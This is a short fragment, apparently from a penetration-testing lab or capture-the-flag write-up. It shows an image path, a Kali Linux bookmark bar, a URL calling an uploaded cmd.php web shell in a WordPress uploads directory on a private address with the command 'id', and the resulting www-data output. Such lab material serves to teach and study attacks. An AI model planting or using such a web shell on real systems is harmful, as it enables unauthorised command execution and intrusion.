 https://192.168.78.140:12380/blogblog/wp-content/uploads/cmd.php?cmd=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-D
uid=33(www-data) gid=33(www-data) groups=33(www-data)